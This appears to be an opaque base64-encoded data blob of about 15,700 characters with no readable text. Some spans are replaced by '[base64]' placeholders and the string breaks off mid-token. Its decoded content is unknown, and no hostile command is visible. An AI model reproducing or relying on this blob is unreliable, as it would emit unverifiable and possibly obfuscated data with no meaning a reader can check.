nDugZ5LQcCwqgbR8OnwrzCuRl6AsKDTDDDjMO3wolFw70GEMOHATTDqQbChgY8w70rw6TDn8KMw4XCqHwBLmRaQMOCPsOxO8Olw6/DmzlAwq3CrMOveQoHZcOwfMOswobDscODGAfDpcKpw5ogw5AJVTjDpMK9WR/[base64]/DqRjDuxDCksKGw4TDi1RkbxNywo/DhxcJw4XCnUbCpgvCv0MPwo1yXsOVw70PwpN+w4xkIsKbw6bCssKrw6x8e3vDmsOXDwkGAsOUTMO5bjfDnsOLH8K7FgJaV8KrbXrCtcOJw5rDssOGCBnDj8Oqw5/[base64]/DhcKpFxvCrnDCoirDscO1BWQ4DkYQwoJxwqMrwpp8c1N1w53CjsOqw5XDlBQVwrojwp/[base64]/DiWACJhlsw7XDocOSWww+HcO3HsK0w6rDpW7DmMOPbsOMwo1/w6bCqsK6w43CpF3Cg3zDgMOCw5jCgXLCo3bCisKCw4A0wrlUw7BpWS10wrrDh8Kqwo0/[base64]/YGXCnUdMU17Ds8KCwotGJMOxw6DCucK3RmPCtw3DrcO8I8KIwqIrwoXCgsOzwo/DusKRU8Oiw4XClEcieMOKwq/Ck8OyMnnDr2UMNcO/Cn1Hw5/DisOjfVLDiGUPacOVwptxfEJlUhbDs8KRw4tjbMOIA1rCuQ/DlcKdw6dDwqQTwrbDinzDkGNpwpLCpcK1wolpAsKgQsODJwTCkMKcMFIfwpFYAn8ZdGLCrsKXwo52S3xUNcKqwoPCs3/Dv8Kow5hSw6FtwqvDjMKhIEkZSMOFHjjCmD/DpMOow6B5Dl/[base64]/[base64]/wofDnDDDsmjCpyDDhsOGwrVpw4hvfMKzwqFdDgUMdMK0AEdFH8KGwrRNw5/CvAXDt3XDsi7CkMKwwovCrznDlMOiwpLCj1bDq8OWwoPCjTsnwpIzwrwmwpQNaH1WOMKMw71ww6fCjcO8wqDDmMKhYjPCr8KuZxIUVMK3bMKHdcK7w556TsKJwpAMEB7DvMKLwrPCmGt3w5TDvC/DpBHCoDA1JWx3w7DClnzCqsK/dcObwroDJsKkEsOPwrPCsEp/ZkExCMKfw5UHwp9Fwr5OwobDvDzCv8Ogw4AXw5TCgmgjw5YGVsOwJkvCgMK/w4bDiy/DksK7wqjClSpXwqt5wpg/[base64]/CkyrCkW58Rnwvw5Bmw4TCm17Cin/DvsOrwoYcwrHCtEAmMC9Mwo3ChUwVABZCHx/CsMOcw5A3wpQXw54cHMK4I8Knw6IuwpYraSfDtcO6w5Jew6XClh0Jwoc+McKpwp3DrcKbVMKoFUTDocKUw7LDnCRjDm8wwpJ/[base64]/[base64]/[base64]/DuT7CmwlCXmTDh2XCkMOewr5xwqnCjRfDs8OYwqDCosOJSgoGwq7Cj8OVCcOAw4vDvzXCnDfCusKAw47DlMK9Ln3Cqk/CvkvCgMKEHMOecGpFZnwTw5jDvlZrw6bCr8OUJ8O8wpnDq0Vcw7ZySsK5wq0GETJIIhXCq2bDhXJjW8OBw6d7UMOvwrYtWBXClG4JwpDDu8KIJcKiXsKXKsKwwqnChMKmwrgUwp9IPcOUd1XDnHBqw7nCvSrDrQktwpw9BcOVwr9dwoTDoMOKwo4AZBQ3w6bCscOLbG/Dl8KXasKvw4kWw4E/JsOCPMObLMKxw6IuZ8OZDy/DkXYlRFgLwoPDpXovwo/Dk8KbQcKvXcO9w7LDvsOScVXDvcOjJFcIw4LCrsOGPcKfB3XDkMK5ZwHCmcK7wpNlw45MwqvDpMKOXWB8IMOiZH3Ckm9zIcKVFxzCj8KXwqx+SwrChF/CrE7DuDbDim9zw7V4w6HDsCfDpxAccMOkIX06wqfCm8KYCH7CoBXCsMOUw7QjwqQKw7oYcjXCmiDDkcKAw4J8wpUKUnUAw6xAP8Klb8OZesOOwoAww57Chw0Pw5HDt8KJbBzCq8KEw5FEwoXCmsKXJcOLblnCjwHDugPCvCHCmULDomxiwrZPwp/DlcOnw6dwwpEqYsOAGRMBw6vCicKvw5fDhkBzw6Ykw4TClsOGw4JMalXCl8KlWcOYw4c9w6XCiMKBNsKhKnlNw6AUZncyw5/[base64]/CgMK8wrzDvMKlwoNKRF1AFx4twpHCnV5kw60DZSLDtBvDp8OWbcOWw6fDnzxpWnrCgXvDsmXDocKXJsK2w7bDiD/CswnDkMO0b0IUYcObAMKbeXk3JzV9wozDvUVgw4jCtsK4wpMKw4TCjsOWw7wLTAgvC8OHwq7DjSlERcOdaxl/fgoBwo0uIsKUw7HCqVp0ZE5xN8K9wrhRwoFBwobCtMO5wqMldMOnM8OXQALDvMOSw7l9esOjNwhhOcOCKC3DsisQw7tbNsOxEcOPwr1UZz8iWcKWWh3DkQNfay/CkV3CkjZxe8OSw7rCtsKyVyFsw5QAwrVSw6RkQBRJwqYDwpLCogDDrsK0G2AqDsKcEDJ1woYlIyIRKBVCYwECScKiWcKXN8OcLlrDpVbCqn0YwqEeTm4iwpvDt8OWw6PDicKTJ0bDmhQZwpIjw4xTS8KHV0DDq3UsYsKqAcKdw6/[base64]/Dl8K+T8Ojwok0wqjDiMKowozClMKwM8KTU34tasK2KjHDtxfDucO7FsOewqTDksObOg89wp7DmsOXwog9w7nCqQLDqMO1w4/[base64]/CrzHDqMKswrxCYAHCtMOgIRPDp8OGRFzCqQfDn3MxccKnw6HDssK3wod1DsKgVsKvwptmw4LCul4Gd8OxT8K+ewUqw6vDsXtKwoosMcKeRMOpCk7DrXwoHcOTwo/[base64]/CgMKow4jDph3CsjPCmhjDnGjDvSvDnMOWw5bDqWjCoDxmd8KOw7XCpFzDsRrDi2AVwrMTwrfDuMOJw7/[base64]/[base64]/[base64]/Dr3ItwpPCrRg7wqjCsMK3wrUow7kcw7PDrMKCQ8O6wrHDnwFcw7oqwp99w4TDt8KNw7Uxw6l2TMOCYz3CunnDhMOmw50Zw6Ifw78aw5ELVyR/CsOnHMKEw4Y0HnPDozHDtcOgYVwFBMKJMVYnwpgcw6vDlsK5w4nDl8KlV8OTZMO0DHbDn8OwdMK2w5jCvsKBIMObwrTDhEDDm1DCviLCsS5qPMKqBcKmYhvDmcOYAkAfwp/[base64]/RzjDjUfCslHCi0rCqcO9alXClGpPesObUTPChsOSw7MXGQR6cWxAYsOmw7rCv8OeOnjCrRwbE3k+OiHCuDsPASMzHFYRf8KAaWDDjsOoKcK/wqrDvcKgcEclVCTCrMOtYsK4w5vDlk3DhG/DkMO9wqvCmyl4OMK5wojDkQfDhWXDucKWwr7DtcOvZXduZlDDrVsPdg5ZKMOGwrPCtWxQX0hmawXCiMK6dcOEVMOzG8K/KcONwrJDNw/ClMK+DF3DmcKzw7YOEsOdwpkrwrfCjHMZw6/CsXBrLsOIQ8KOZ8OkWgTCqkHDlHhswq/DokzCiwQvRmvDo8KXasOacQLDvGFMF8KBw5VGLgDCrwp7w5ZWwqTCocKqw45fbD/Dhj3CnnsPw63DjW4twq/DgAw3wp/CmBpUwpfCkng2w7cjwoRYwq8Swo5Ew5IEcsOnwrrDgBbCmsOcHsOXa8K2w73DkhF/RgcVdcKlw4TCuMO6CsKlwpNCwrxCd0ZBw5/ClX8Rw7fCjygfw7LCo21+w7MUw5TDoyUjwqsHw4rDucKhfnXCkiRMfcOza8KEw57CqMOUc1gbPsO/wrnCmQLDrMKSw5vDmMO9YsK+OwIfAwA3w4LCrmlHwpzDv8KIwo45w70bw7/ChBvCrcO3WcKlwoV+VAUmA8Kowp4Ww4XCpMOYwrprD8OpBMO/R0/DmsKJw6jDvwLCvsKdTsOqfMOZU0h4ZTtWwoENw71yw5/DkybCgz8rMsOeYRXDvVEMBsO4w5nCnBt0wrXCq0Rre0PCgk7DtTRJw49kF8OaZDlxw48PARZkwoLCpTHDncKGw7JPLMO9KMKHCMKjw4EFBcKiw5rDoMO+YcKsw4bCssOSLXnDrMKHw5g/NUbCmjzCvyEiEMO+fFo+w5jCmEPCkMOmJmjCjEBZw4llwoPCg8KlwqDClsKCbHzCjFbCosKPw7HChMOoYcOEw4MZwovCpMK9Ah08QRo3CsKFwoHCgHTChHjCkTx2wqUOwq/[base64]/[base64]/DsXPDosOawqJLYcOUfMKlBm7Cnhc9w4fCusOywp5Cw7XCjsKfwp/DrH9KK8OJwozDi8K2w5M9XMOLXlXCpsKxNC7Dv8KKbsOpRXhWYlFmw5cGdWxwZsODTsOswqTCtsORwoVXU8KxZ8KGPwRXEsKgw5rDmVvDsW/DrXHCpjAzE8KsVMKNw4UCw6B6wqpJHnrCksKaK1TDhcKyLMO9w7BXw6Q+H8Ksw7rCmMOowqDDrBbDt8OVw4TCkMKMUlzDrm00esOLwo/[base64]/CqlrDjQXCs8KXw53Dmnc8V8KAw4gNKBDCjcK/[base64]/[base64]/Cr3TDlFjDu8K4w53DqRImwrNtN8OgecKOFMKpwpXCmcKCKsKNwqdKbWtbJ8KnOsOhw7wawphxVsKTwoUvYwBnw5Z6eMKrw60zw5XCtWRPfwHDmcOwwrbCscOWMy/DlcOWwohowo81w6ADCcOGZTRXAsOaRMOqJ8O5LBjCnl08w5PDs3Ejw6tNwpkqw7/ClkoLd8OXw4rDj1ocw6PCnWTCtcKaFlXDt8OILwJReF0RLsKkwpXDjkHCjMOGw53CoX/DqsOKYDTDmAJiw79jw7xJwoLCkMOWwqAHGsKzazzCsBTCrjHCth/Dv10Zw5vDn8KOZzdPw6FaUcO3w5N3TcOZdDtbUsONdcO+f8O/wpDCjE7CgXoVB8ObFRbChMKAwrjDh0k2wq9FMsO7OMOdw5HDgxt/w7XDsS1Dw7bCksOhw7LDv8O5w67Ci3TCkzYEw4LCnRPCpMOQNF1Pw5/DtcOIK2DCncKvw6M0MVjDmEbCtsKQwobCtSt8w7HCpALDucOfwo8Fw4MAw7nDn05dPsKdwqvDl0B8SMKdMMKMDyjDqMKUVwrDlsKVw4wlwqcDYBfCiMONw7ARWcOSw70RdcOyFsO2GMOwfjFAwo1Gwpd+wovClG7DkSzDocOawr/[base64]/CviXDqMKawrlHwoPCkcOrwrvCrwvDssKYw7zCkS4swovCliDDocKtGSI9BTzDkcOqdA3DoMKVwqUIw7DCjWMGw64vw7vCsALDp8Obw63Cr8ONQsO2BMO1GcObDMKcw7VQScO3w7TDtmF/DsKbP8KdfcOgNsOPBQLCpcK4wqc3XxzChCPDsMOKw6vCtygKwoV/wpfDhVzCq2RWw6rDj8KewqnDu1tWwqhZT8KebMOWwpALD8KiKk8pw63CrTrDh8KKwqUyAsK2AxpnwpM0woRQA3jDrXAWw45lwpdRw5/[base64]/[base64]/DuADCtcOyU8O3OyTCsMOLw5t3wrxAw7TDp3zDpmxOw54VBjrDjR8sHsOFwrjDkU0Hw5XCssO3QFgOw5LDrsKiw43DtsKZSjJgw4wCwqTCkWEPTiTCgDjCnMO7w7XCugRpfsKLPcOzwq7DtVnCjAbCucKAKHo/w5NbSEjCnsKUCcOrw4vDkhHDpcKIw79/WX1iwp/DnsOwwo0Vw6PDk13CmyfDpUsYw7jDj8K/wozDjMKEw6/Dugsmw7JsfsK2OzfCpyTDgBc1wrore15YG8OvwqRFEX0mTUbDsivCrsKuHcKMTHHDsQ0/w5oZw5nCnQtTw5omZgLDmsOCwq5zw7DCvsOKfkY7wrnDsMKOw45DdcOjw7wAwofDv8OvwrYow7p5w5LCnMOaVg/DlxXCqMOaY0t+wrVQDkDDtcKyC8KFwpVgw4ltw6DDn8K1w7lhwoXCg8KTw4LCoUxUTSbDh8K+wrHDqmxKwod2wqXCtVNgwqnCkWTDv8Kfw4Agw4rDqsOCwpYgR8OsKsOVwo/[base64]/DjsOMwqTCpMK/wrpKwonDqQknbXrCgj/CuFc6dFrCvyw7wojDuBUCHcK4BzhEJcKJwr3Dt8Kdw5/DnlhsccK8OsOrGMOGw5JyNsOaIsOkwpfDmV/DtMOawpZLw4TCs3s3VV/[base64]/CnMKHw4k6bEINwoPDl8O8DggKF8K6w7ZEwpNsW1FAYMORw7RYG3w9YSksw6dWcMOMw7hwwpUZw7XChcKrw7ZeB8KqHkzDssORw7PCrsKWw6tvEcOTfMOowpnCryE1WMK6w5rDsMKTwpEFwo3Dnn81fcKmX1QPCcOew6cfBsK/BsOTGXrCpHNBZcKtcynDlsOaLDfCsMKew7vCh8OXUMOCw5LClEDCqcOFw5vDrTzDghLDisObDMOGw4w/SR5twrMSNTcxw7jCv8Kqw7jDvcKIw4fDg8Kuw6V/RcOjw5nCq8Olw6t7Y3DDmGU+GXUDw60Kw4FJwp/[base64]/Co8O6KcOJOg7DnnLDqWrCvsK1awMSbE3Cul7DiMKFwrBybgRcw7/Djxwfbh3ChX/[base64]/ClMKQw7DDnMKjw7HDr8KHwoUSwpZDwp3Ci8KdV0TDqMKEAW9kw7UuDDYOw7rDkA/[base64]/[base64]/DsMKxEylYw7UIwoBvBj9SfcOYVRvCrcOWw4jCvMOTwpzDjMKGwofDvxHDjcO1Mg/Dvn4xIRRPwp/[base64]/wrYLw5oNw6hcw5wRTxPDmgDCvQ3Dml9Ew7/Dv8KYU8O4w6zCgMKXwrTDtMOIwqDDlcOnwqPDgcOCTzJIV20uw7zCgAw4bcKTPMK9NcK7wqk5wp7Djxp6wocKwot+wrpORTEyw6ssSzIXEMKDOcOUYmUzw43DgcOaw5PDtjo/[base64]/DkmPDsU7DtsK5w44mK3fDnnPDj8KJTsOeDMOrbcKZQC3Dg3BKwqVEfcOgOx1xXhQawq/CosKWTWDDp8OdwrjDlMOoeQRmBBTCucKyRcOeRgQDBUAewp7ChwNRwrDDpcOeHCk1w4rCrMKmwqFjw7RWw6LCrn9Dw6orFzJFw4zDusKYworCt0XDhCBDasK/P8K5wpXDicOtw6MmInh/ODcdUsOIWsKCKsOJPFvClsKofMK4MMKYwrTDtjTCoyopSUI4w6zDk8OIMADCi8K6dEPCt8K7TgTDghDDhHLDsBnCmcKkw4UFw6/Ck0ZHIUrDpcO5VsK7wptPckXCq8K6KTgbwpgdJDw/Tkcsw6TCo8Ohwoh2w5jClcOaOsOzA8KgCyLDkMK0OcOcGsOjw7NTWD3CicO6GcORfcKXwq1TOTx4wq/[base64]/CtMKyw6Rdw5FLwoPDlsODwp/CuDLDgknDn8O7dDLCncKNFsO3w7LCl37DtMKswpx7cMKkw7M3DcOUe8KjwrggLcKWw7XDnsOVW3LCkF3DoFV2woFTcHd4dj/Dp2DCrsKrDiBLw6pMwqlsw5PDi8Kpw5VALMOZw6hRwpwmwq/Csz/Dnm/DtsKYw5PDqnfCosKZwpbCuwHCs8OBbcKQHy7CmhDCj3XDpsOuElpZwrvDrMO2w6RgXAMEwqfDpnnDksKpViPCsMOEw4/CkMKiwpnCuMK7wrs2wq3CiH/CuALCsALCqcKhLgzClsKHB8OYYsOVOXNPw7LCvUPDrg0sw6XCrsOIw4Z0K8KufCVbCMOvw4AgwpjCicOOPcKKcUlKwpDDt3/Dnnw2DB/DmsOZwoxLw4ZPwq3CqHnCrcKjQ8KQwqRiGMKoG8KSw5LDkEMZAsOzY0PDvQ/DhXUWfMOrwqzDnFkrMsK8wq1NbMO+exTCssKiJMKxQsOKSijCvMOXK8OgX18kfHbDtsKXPcKWwr9cIUxUw60tWcKDw6HDh8OlPsKOw7V/V1PCsWrCkX8OM8O7AMKOw5PDlCXCtcK5SsObLkHCkcOlFnskbhvClA/CicKzw7DCrSfChB9xwospWggSUQFGb8OowrfDthfDkQjDtMKcwrRqwqZ1w40becK7MsOgw6F5EAwyXErDtnYLZ8OZw4huw6zCncOJd8OOwo7ClcOPw5DCocKuJcKvwpJ8asOWwo3DucOmwp7DtMOHw7tlD8KuasKXw7nCkMK9woodwp7DucKoYQR/QD1cw5ssEF4uwqsBw7cEGEXCmMKRwqZ0wrlRXiXCscOQVizDkjcswonCqcKEWS7DpQYuwqHDuMKnw4bCj8Khwp8XwoBqNVA3BcOTw5nDgBrCs0NPYS3DiMK6XMOew6rDicKYw6vCp8KMw4fClA8Hw59YGsKVc8OZw57CpHsbwqB+cMKBAcO/w7zDpsO8woJbHsKpwoEKLcK7ayhbw5fCiMOswo/DlT06c0hkYcKDwq7Dgj5yw5McCsOowpsqZMKcw7fCu0RWwoM7wopzwpkGwrPDu13CgsKYPx7CuWvDpsOfGmLCrMKoQj/CmMO2XRsJwozCk1zDnMKNCsOYH0zCscKvw6XCrcK+wobDkAcCTWQBW8OzPgoKwrdgIcO2w5k/dClLw7vDuiwle2Nvw5zDuMKsA8Knw7MVw7h+wo5iwqfDjEo6L29leS10DnjDuMOcSzIueVzDpE3DsxvDhcO1AFxUCVEqZsOEwr3DqXBoFTsaw43CuMOoHMO2w70LbsK5PlkdGmDCocK5Vw/ChSNhbMKnw73DgsKVEMKOHMOwLx/DnMOLwprDng/Duk9LccKOwoHDm8OQw6VNw646w77Cs2fDmhxoH8OqwqXCuMKXIjpvd8Ogwrl2w7fDmH/Cm8O6bEc+w4UkwoFhQ8KbYQMQQcOJU8OgwqHCthN3wpZVwp7DnSA/wrI7w6/Di8OjZMKTw5nDpChuw416NmBgw5XCusK/w5/[base64]/DhcKJd8Kke3DCvsOtEsOgVHjDqsOidyLDjB/DlsOIE8KuNzXDoMOFbDYQLXhZZcObYic/w4xpdsKdw4hEw5TCul4dwqDChMKVw7vDscKbEsKzbSU+OhMqayrDlsOKE357McKRd1zCocKyw73CsmoWw6fDi8OOGycmw6tDbsK0Z8OGHAnCqcOHwrg7On/DocOrM8Kiw58bwrHDgVPClTbDk0dzwqMeworDuMOZwr4zFlHDuMODwqHDuD9pw4rDtsKfH8Kgw7XDvg7DqsOCwonDvcK/wqPCkMOHwrHDpX/DqsOdw5k2aBxHwpjCqcOqw63CijgCFm7CrmAYHsOjFMOkwovDjcK9wowOwoZDDMOabD7CmyHDpnTClsKNMMOswrs8OMONT8K9wqfCocOpRcOpGsKEw57CmWgOVsKqXTrCl27DkXLChmciw7JSG1zDkcOfw5HDicKgMcKXGcK/f8Krf8K7HSBWw4kCBWkpwp/[base64]/CjR1qaMOqWyfDkMKqwrFdJ2/DikfDhQDDiMKEw4zCt8O1w5pLaRbCmBfCtnI5DcK4wqfDhSrCpFbCh2NqPMO9wro3GTwjGcKNwrQYw4zCr8OIw79QwrbDlyQ8wqvCpRPCocKcwoBXex7CrRzDt0DCkyzCv8O2wr5ZwpfCnlxEU8KicSHCkyZ/DFnCtXLDg8K3wrvCtMOow4PDkQHCoQAKdcOVw5HCkMOIfsKyw4VAwrTCv8KFwplfwrkUw4pid8Onwo8PKcORwpVCwoZjW8KswqM2w7PDllJUwrrDncKpf1vCgSFGGyXCgsK/Y8OMw6/Ci8OqwrdLH1HDssO1w7/[base64]/DjyV1wq4PNcKUw5svBxddwro3BHPDjDhQwpkidMOYw5nDt8KQJ1QFwqJZOBXCmDnDicOVw6A6wq5Sw7/DhQHDj8OFwrHCtcKmZkASwq7CvR7CvsOxfQfDjcOOH8KVwoTCjgnCnsO+CMK1FT3DmTBgwrXDqcOLY8KMwqrDsMOVw6DDtx8tw6zCkDM/wqFMwqxLworCpcKpJ2XDrwttTzQrPDlOKMKDwr40W8O/w7djwrTDisKCHMKLwrZwEAcUw6dYMzpNw4g6PsOVBx4KwrjDncKFw68zUsOyQMO9w5zCo8KAwqhkwozDucKFHsKgwovDoXvDmwQ0EsOmEwvCunfCtxk/EWzCn8OKw7c6w4RTd8KAQTbCoMOUw6fDg8OuYWrDrsOLwqkEwopuOhl3IcONUiBFwqjCicORTx42azp1J8KQRsOUHw3CjD4gQcKaGsO0YlcYw5vDvcKnQ8Oxw6xncm7Di2dFYWTDusO7wrrDvD/CuzjDuU3CgsO9CitxU8KJeCZuwoo7woTCvsO4YcKgOsK/LxBRwq/[base64]/CmWAkw642wpLCvAPDl3ohwqAAwrwmw4I+w5zCvHs7UsOrQsOPw6TDusOaw6s+w7rDs8O7wrXCo3Fywotxw6rDoSDDpy3Cl1/CgEbCocOUwqfDt8OzTXF9wpI2w7zDs0zCosO7wpvDtDgHf2HCuMK7dSgGWcOeIT1NwrbDjyXDjMK0Om3DvMOAO8KPwo/Cp8K6w6XCjsOjw67CthdgwpsEfMKwwogxw6pwwobCh1rDhsO4YH3CscOHXS3DssO0cSFNAsOHFMK2wovCvsK2w77Di2xPJ27DocKzwqZ3wpTDg3TDp8Kww7XCpMOgwqwuw4jDlsKaWAHCjQVHBiTDpCJTw4dcOQ/DujXCpsK4Ox/DvMKbwqgGNyx3X8OPDcKxw7XDl8K3wovCnEofZnfCjcK6C8Ocwo5/TyDCm8KGwpvDhRh1eC/[base64]/DpDLDmF4qGsOJwpV8wqFGUT/Csnc3VcK6wp/[base64]/DvMOiwpPCpwplw4HCuAJ3w7/CqsO1wqLCoWlHwpfCvHfCnsKVLMKFwpHCuEciwqZ8Y2vCmMKOwpMvwrpuQFJMw6vClmduwrlSwqfDgiYJEC9Nw7oswpfCv1sww4RLw6XDnnzDn8O4PsOqw4vCgsKtfMKrw58pWsO9wrcowo9Hw7/Cj8OYLEoGwo/[base64]/CokYTC8K4wrPClMOkwrh3w57CgMK9DMKHNFRZJMKzSAhNGyPDg8KPw7pwworDpQPDq8KKXMKpw55AQ8K0w5XChsKHRzHCiUDCrcKla8OFw4zCrVvCkwMKJsOsC8KIwpXDgXrDn8KDwoPCmcOWwp0IMGXDh8O4EzIUV8O7w64Iw7w3w7LCongYwpIcwr/[base64]/CmjjCtGfCsMOqPXHDj8ORw6nDksO8SXDCs8KVw5saTEDCgMK8wrlewoXDknp9SSXDkBfCuMOzUz3CiMKYB0x6MMOXPMKdA8OvwrUDw77CvxZoDsKnNsOeI8K2MsOJQGHCgWvCu03DtMOTAsOQJMOqw6IlbMORKcORwrN8wrIGJQkeO8OzKgDCh8Kbw6fCuMKyw6/Dp8K0G8KTMcOKSsOCYMOKwoFawoTCnyPCs2dEUHvCt8KqbkDDpXMfdmHDkE0CwpceLMKdUArCjShiw7sHwrHCtDnDj8Kww6l0w5oZw5kkVxjCrMOqwrlbBmNzwr/DsjDCqcOZc8K3WcK7w4HChgh6KQFJfDLCrnrDjSXCrGfCpFc/Qy84ZsKtQTnCiEHCl3HDosK7w7jDqsK7CMKBwqYxLMOma8OCw5fCpjvCuThfYcKewqMQXyRxUT0/[base64]/DmcKAeMOIU3oVJ8O3wpTClCPDh8OeWsKqw6d7wq8/wqLDusOzw43DpWDCusKWNMKrwpPDnMKWa8KSw64Mwr8mw5JyKsK2wq5owqs0SnnCt0zDmcO8TsOfw7bDtE7CoCZ6c3jDj8Oiw6nDicO8w5zCs8O1wqHDjRXChxY/wq9qw4PDiMOvwqDDhcOsw5fCkUnDu8KeMX5fMjAFw4jCpC/DlsKZL8OzLsOgw43Ci8OuFcK5w6fChFXDhcOHT8OBFS7DlAo2wrRqwoZXc8OPwrjCkR4Dwq5MCx5Xwp/CiE7CicKXRsODwr/Dt34TXj/DpDtLc0DDuVRlw5ktbMObw7FQbcKewqRPwrIwA8KbOcKzw7HDnsKcw4kUeynCkwPDkXF+XX4mwp0Jw5XChsOGwqcVe8KPw5bCvjLDnBXDiAHDgMOrwpF4wovCm8OnacKcNcKbw6F4wpAxE0jDqMOhwpfDlcK7O3/CusKVwrvDhCYNw44bw68qw6ZfFFNSw4XDhcKsXiJnw4pSdDR7J8KNb8Ouw7cXdk3DgsOsZnHCs2ckJsO2LHPCssOVAcK/XiFlQ27DucKHW2Ziw5fCoSzCssOsJ0HDgcKNFWxIw5ZewrUdwrRXwoFtZsKxNG/DlMOEPMOsezZdwq/DllTCi8K4wo0Ew6ErRcOhw4oww75WwofDgsOnwqgSMkN9w5HDo8OnZ8KzUivCgBdkwpjChcOuw4wNE0RZw5zDusK0XR1fw7/DnsKBAMOww6jDnmxafEvCocOIcsKxw4zCpHjChMOkwrrCocOAXgFaZsKAwqIvwoTCncOxwoDCpjPDiMKkwrA/KsOFwqxiPcKCwrFuM8KBNcKNw5RdL8KoH8Opwp/[base64]/FsO3dwbCqjnCrHkXR8KQwqPCi8K+wrrDqlLDvcOnw7/CuUDCtzxlw4YFw4QIwotOw7jDhsKcw6jDjsKUwopmS2cNME/CpMOKwowvU8KXYH0Lw5wZw5jDvMKxwqAaw5dAwrfDlMKiw5rCu8O/wpYWYFfCu2rCmDFrw6YFw4w/w5HDjklpwoMnGcKeT8O4wpjCtCJ/dcKIG8K2wrVOw4oIw7o9w4DDi2wBwrFBLT5jC8OaYsOQwq3DgX44dMOrFE1uCUpSHx8Uw7zChsO1w7ZMw4cXSD87QMKqw7Bjw6pfwrHCkyYEw5DDtk5GwrnCvAAjDlIdXj9ZQxJZw7kLd8K/H8KUFjbDgALChsKGw5ccVC/DtFRkw7XCisKAwpbDu8Kgw7TDm8O3w7ctw53CpCzCncKORsOrwqR2w5pxwrtJUcOjUhLDmU1Cwp/Cp8OieATDuxdowrkoFMOmwrbDi0HCicOfZSrDuMOnf27DpcO/DzLChybDrF0nacK8w6Ugw6rCkwvCo8KpwofDocKGd8Ogwr5rwoLCs8ORwrxHwrzCisK8dMKCw6YBWsOKUitWw5nChsKCwo8jGHvDj0zChxIaKnpmw6fCo8OOwrnDq8KKT8KHw7TDvm4Ca8KSwolIw5/[base64]/eMOnwqY8M8KwQ1PCrixvw7LCpsOzfsKOwq3ClFzDrsOxABTDhSTDtMOyDsO6X8OrwoHDpsK/LcOEwrHChsKzw63CrQLDo8OEM0pdYk7CuG5bwq97w70Qw6jCv3ZULsO4IsOTHsKowoMLQMO0wonDvMKqJgPDnsKww69HNMKaeUB+wq19RcOyVRABclwqwqUHQSRIZcOIVcO3b8OAwpHCucOZw7NgwpAzdMKywp1oFwsUwrvCjCoTA8KtJ0RIwr3DqsKTwrhrw4nCmMK/[base64]/CncOqw7DDmBnChGfCsDtHJcOsdcKjwqglVn/Dk8KuMsKZwqzCkhQdwpHDicK2IXV0wpx+csKrw5Fzw4vDuiLDvy3DoXHDjyobw4ZdAyfCqmbDrcK5w4dWVQvDmMO6TiYbw7vDtcOUw5/DvDRib8KIwoQMw78RE8OoNsO9a8KcwrA0acOtLsKtdcO6wqzClsK/[base64]/CuGTDizHDssO4SMK7AVNWZnjCgD/DssKSH1sJbHR0K2TCkxlcVnUGw7jCo8KYLsK7JBArw4nCmWLDlQjDusK7w43CkE92LMK0w6gQEsK8HD7DnVXDs8KYwowkw6zDjVHCh8OyQnclwqDDncO6SsKSKcOowrfCjhPCgWA2DVHCosOzwp/[base64]/DusO/IBp0LBrDugHCogQqwocIwpRFNcORwoB2IMOKw5leVcOmw4xQBmUaOy5BwpbChio2c1bCoCASKMKnfQMKJWt9fi17FMKtw7bClsKFw7dcw70bYcKWHMOMwql5wrLDmcOLMwMyTx7DjcOcw4lKQMO1wo7Cq1F8w5XDoDDCqMKrMcKLw6J/G0wyLj5Awo5EWw3DisOSFsOOa8OGSsKiwrfCgcOsb1IXNibCpsOQbULChy7Dpx5Fw6NdAMKOwrlJwpXDqAkwwqHCusKww7NdYsKnw4PCnwzDtMKBw5gTHiZaw6PCk8OOw7nDqSE5eDo2L23DtMK9wqfCnsKhwpZQw5p2w4/DhcO8w5NuRXnDrWvCqWZ9a3XDgsO7NMODHRF/w6PDvBUMdgzDpcOjw4Q/PMOHcwBXBWp2w618wpTCrcOkw7nDiiVUw4TDtcOEwpnCvDJxGQ1DwqXCljNJwrRYIsKHe8O/Aidcw5DDu8OtSjF8fjnCh8Obfg/CtcOfWjN3JyYsw5l6B1jDrcKIXMKCwrhcwoPDrMKZa2LDtmF0VT5PBMKHw4DDihzCksOow4Ifd3N2w4VLLcKfSMOXwrh5Z1A1MMKYwrI0QW18N1LCojfDg8KKC8Oww4Bbw5tARcKsw6U1FsKQwqYSGinDtMKJc8OOw5/DoMOpwqzCkB/CpMOPw51fJMOeEsO2YQ7CpxrDg8Kbc2zDlcKdAcK4NGrDqsOIBzcxworDkMKzYMO6AkXCtAPCjMKuwojDtkYPYVgiwrQOwoUMw5HCoXrDicKNwpfDuRAUHTstwpIOFDNlZTrCocOGFsK/OEgxBTnDi8KkP1jDocKiVkDDo8O+A8OcwqUawpMYegTCpMKEwp3Cv8ONw6nDu8Orw7fCmcOQwrHDgMOITcOQSDbDlmDCtsO3XcKywpgaCjJXMHbDmDFjaHjCpRgIw5AVf31EKsKCwr/DocOIwrPCokvDo33CjEt5QsOIJ8KRwoRVYUTCiEgbw6h1wobCiCFYw7jCggzCjyFdQxPCsgHDnRYlw5AVXMKbC8KgGxTDisOtwpfCvMK4wofDhMKPH8K9PcKEwoU/w4rCmMKBwpwWw6PDt8KXECbCjjUOw5LDmTTCuTDCusK6wo5twrPDo1PDiVhCAcOGw4/CtMOoTSjDgcORwpUqw7bCuWDCosO8UcKuw7bCh8Klw4Y0PsOBe8O0wqbDuGfCjcOwwpjDvWvDh2tRTMO6RMOJUcKTw70SwpTDkTkZB8Ouw4PChFcdFsOXwrrCv8OQOMKGw4DDlsOdw7h0RHNKwrZQCMKTw7rDsEISwo/[base64]/Ct8KVw7XClsOjw5EpeBHCkjlcw6FVX8KewozCnHzDm8KzwroWw7HCkcO3fiXCn8O0w6TDjWJ7C2fCgMK4wqdyOnpeSMONw4LCjMOjKWR3wpvCscOpwqLCmMO1woU9LMOwecOXw5lDwq/[base64]/wpwbwq3DiRQgJsOJJwBMWsKbwqrDoDlGwrV3MHHDgTfCnSrCgDfDoMOVXMOqwrUrPTR1w5JUw5l3woZLEVPCrsO1WQjDnRhqF8OVw4XCpD1HaVnDhDrCrcKBwqw9wqRfKDkmZsOAwoNLw6cxw5hwdFgdYMOvw6Zqw43DhMKJNMOfc0V/UcOxIxtsci3DicOIOsOKFMOQWsKAw7rCsMOWw7I9w4giw6fCu2lBah1/wpvDkMO+wq9Nw78NUXosw7TDvkfDvMO3R07Cn8OXwrTCui7CliTDmcKyM8OvQsO6Z8KmwpJIwq52RU/Di8O3Y8OwRgxFGMKaDMKdwr/[base64]/DmXt3NWLCkHfDucO+b0HDvcO4AgpmGMOVwos